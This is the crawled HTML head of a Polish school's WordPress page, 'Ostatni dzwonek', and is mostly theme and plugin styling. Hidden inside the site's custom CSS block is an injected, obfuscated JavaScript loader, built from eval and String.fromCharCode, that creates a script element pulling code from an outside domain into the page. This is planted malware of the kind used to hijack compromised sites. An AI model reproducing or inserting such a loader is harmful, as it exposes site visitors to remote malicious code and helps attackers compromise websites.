

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://som.edu.pl/ostatni-dzwonek/
body_size: 21608
content:
<!DOCTYPE html>
<html class="html" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Ostatni dzwonek &#8211; Szkoła Otwartego Myślenia</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Szkoła Otwartego Myślenia &raquo; Kanał z wpisami" href="https://som.edu.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szkoła Otwartego Myślenia &raquo; Kanał z komentarzami" href="https://som.edu.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://som.edu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsom.edu.pl%2Fostatni-dzwonek%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://som.edu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsom.edu.pl%2Fostatni-dzwonek%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://som.edu.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://som.edu.pl/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://som.edu.pl/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://som.edu.pl/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://som.edu.pl/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://som.edu.pl/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.5' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://som.edu.pl/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://som.edu.pl/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://som.edu.pl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://som.edu.pl/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-502-css' href='https://som.edu.pl/wp-content/uploads/elementor/css/post-502.css?ver=1769845721' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://som.edu.pl/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://som.edu.pl/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://som.edu.pl/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-1137-css' href='https://som.edu.pl/wp-content/uploads/elementor/css/post-1137.css?ver=1769909613' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://som.edu.pl/wp-content/uploads/elementor/css/post-14.css?ver=1769845721' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://som.edu.pl/wp-content/uploads/elementor/css/post-39.css?ver=1769845721' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://som.edu.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://som.edu.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://som.edu.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-exo2-css' href='http://som.edu.pl/wp-content/uploads/elementor/google-fonts/css/exo2.css?ver=1743591819' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://som.edu.pl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743591823' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://som.edu.pl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743591829' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://som.edu.pl/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1743591830' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://som.edu.pl/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://som.edu.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://som.edu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://som.edu.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://som.edu.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://som.edu.pl/wp-json/wp/v2/posts/1137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://som.edu.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://som.edu.pl/ostatni-dzwonek/" />
<link rel='shortlink' href='https://som.edu.pl/?p=1137' />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #dd3333;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #dd3333;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 20px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #000000;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #dd3333;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 150px !important; } }</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta property="fb:app_id" content="741462123796462" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://som.edu.pl/wp-content/uploads/2020/12/logo_f-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://som.edu.pl/wp-content/uploads/2020/12/logo_f-293x295.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://som.edu.pl/wp-content/uploads/2020/12/logo_f-293x295.jpg" />
<meta name="msapplication-TileImage" content="https://som.edu.pl/wp-content/uploads/2020/12/logo_f.jpg" />
		<style id="wp-custom-css">
			#site-logo-inner{display:none!important}body{font-family:"lato"!important}#top-bar{display:none}.page-header{display:none}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block 